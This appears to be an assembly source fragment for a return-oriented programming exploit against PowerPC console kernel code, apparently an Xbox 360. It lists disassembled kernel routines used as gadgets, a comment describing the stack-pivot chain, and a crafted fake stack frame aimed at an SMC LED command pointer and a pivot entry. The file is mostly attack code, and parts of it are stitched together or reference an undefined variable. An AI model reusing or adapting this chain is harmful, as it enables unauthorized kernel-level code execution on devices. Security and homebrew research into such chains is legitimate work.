 .globl IoSynchronousFsdRequest
IoSynchronousFsdRequest:
.set back_chain, -0x90
.set var_40, -0x40
.set var_30, -0x30
.set var_2C, -0x2C
.set var_28, -0x28
.set var_24, -0x24
.set var_18, -0x18
.set var_10, -0x10
.set var_8, -8
mflr r12
stw r12, var_8(r1)
std r30, var_18(r1)
std r31, var_10(r1)
loc_8006B9B8:
addi r1, r1, 0x90
lwz r12, var_8(r1)
mtlr r12
ld r30, var_18(r1)
ld r31, var_10(r1)
blr
# End of function IoSynchronousFsdRequest
loc_800D27A0:
lwz r3, 0x28(r31)
mr r4, r30
lwz r11, 0x30(r31)
mtctr r11
bctrl
loc_800D27B4:
addi r1, r1, 0x80
b loc_8010CC14
# End of function NicXmit
ld r27, back_chain(r1)
ld r28, var_28(r1)
ld r29, var_20(r1)
ld r30, var_18(r1)
ld r31, var_10(r1)
lwz r12, var_8(r1)
mtlr r12
blr
# End of function __restgprlr_27
KeSetCurrentStackPointers:
mfmsr r8
li r0, 0
mtmsrd r0, 1
lwz r9, 4(r13)
stw r5, 0xD0(r4)
stw r6, 0x5C(r4)
stw r7, 0x60(r4)
stw r6, 0x70(r13)
stw r7, 0x74(r13)
mr r1, r3
and r8, r8, r9
mtmsr r8
blr
# End of function KeSetCurrentStackPointers
###########################################################
# (after stack pivot) Setup for next gadget
#
# -lwz r3, 0x28(r31)
# -mr r4, r30
# -lwz r11, 0x30(r31)
# -mtctr r11
# -bctrl
# b loc_800F428C
# addi r1, r1, 0x80
# b __restgprlr_27
###########################################################
.fill 0x50, 1, 0x00
.long 0x27272727, 0x27272727
.long 0x28282828, 0x28282828
.long 0x29292929, 0x29292929
.long 0x00000000, 0x00000000
.long 0x00000000, smc_led_command_ptr - 0x28 # r31 - address
.long stack_pivot_entry # lr - next gadg
.long 0x00000000